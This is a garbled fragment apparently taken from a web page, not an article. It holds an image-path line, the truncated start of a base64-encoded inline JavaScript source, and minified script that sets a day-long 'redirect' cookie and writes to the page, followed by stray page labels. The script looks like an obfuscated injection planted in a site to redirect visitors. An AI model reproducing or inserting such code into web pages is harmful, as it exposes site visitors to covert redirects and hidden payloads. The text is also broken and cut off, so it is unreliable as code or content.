
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
PSYCHOLOGY